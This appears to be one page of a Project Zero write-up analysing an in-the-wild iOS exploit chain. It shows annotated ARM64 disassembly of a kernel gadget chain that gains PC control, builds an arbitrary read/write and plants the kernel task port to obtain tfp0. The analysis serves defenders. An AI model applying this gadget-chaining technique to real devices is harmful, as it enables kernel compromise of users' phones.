Project Zero: In-the-wild iOS Exploit Chain 1
18.05.20, 11:00
IOSurfaceRootUserClient::get_surface_use_count:
STP    X22, X21, [SP,#-0x10+var_20]!
STP    X20, X19, [SP,#0x20+var_10]
STP    X29, X30, [SP,#0x20+var_s0]
ADD    X29, SP, #0x20
MOV    X20, X2
MOV    X22, X1
MOV    X19, X0
MOV    W21, #0xE00002C2
LDR    X0, [X19,#0xD8]
BL     j__lck_mtx_lock_11
LDR    W8, [X19,#0x128]        ; they set to 1
CMP    W8, W22                 ; w22 == 0?
B.LS   loc_FFFFFFF0064BFD94    ; not taken
LDR    X8, [X19,#0x120]        ; x8 := &this+0x1f8
LDR    X0, [X8,W22,UXTW#3]     ; x0 := &this+0x1b0
CBZ    X0, loc_FFFFFFF0064BFD94 ; not taken
BL     sub_FFFFFFF0064BA758
Execution continues here:
sub_FFFFFFF0064BA758
LDR    X0, [X0,#0x40]          ; X0 := *this+0x1f0 = &this+0x1a0
LDR    X8, [X0]                ; X8 := this
LDR    X1, [X8,#0x1E8]         ; X1 := kernel_base + offsets_9
BR     X1                      ; jump to offsets_9 gadget
They'll get arbitrary kernel PC control initially at offsets_9; which is the following gadget:
LDR    X2, [X8,#0xA8]          ; X2 := kernel_base + offsets_10
LDR    X1, [X0,#0x40]          ; X1 := *(this+0x1e0)
                               ; The value at that address is a pointer
                               ; to 0x58 bytes below the kernel task port
                               ; pointer inside the kernel task structure
BR     X2                      ; jump to offsets_10 gadget
This loads a new, controlled value in to X1 then jumps to offsets_10 gadget:
This is OSSerializer::serialize:
MOV    X8, X1                  ; address of pointer to kernel_task_port-0x58
LDP    X1, X3, [X0,#0x18]      ; X1 := *(this+0x1b8) == &task->itk_seatbelt
                               ; X3 := *(this+0x1c0) == kbase + offsets_11
LDR    X9, [X0,#0x10]          ; ignored
MOV    X0, X9
MOV    X2, X8                  ; address of pointer to kernel_task_port-0x58
BR     X3                      ; jump to offsets_11 gadget
offsets_11 is then a pointer to this gadget:
LDR    X8, [X8,#0x58] ; X8:= kernel_task_port
                      ; that's an arbitrary read
MOV    W0, #0
STR    X8, [X1]       ; task->itk_seatbelt := kernel_task_port
                      ; that's the arbitrary write
RET                   ; all done!
This gadget reads the value at the address stored in X8 plus 0x58, and writes that to the address stored in X1. The previous gadgets gave complete control of those two registers, meaning this gadget is giving them the ability to read a value from an arbitrary address and then write that value to an arbitrary address. The address they chose to read from is a pointer to the kernel task port, and the address they chose to write to points into the current task's special ports array. This read and write has the effect of giving the current task the ability to get a send right to the real kernel task port by calling:
task_get_special_port(mach_task_self(), TASK_SEATBELT_PORT, &tfp0);
file:///Users/Carsten/Downloads/Project%20Zero%20-%20In-the-wild%20iOS%20Exploit%20Chain%201.webarchive
Seite 16 von 24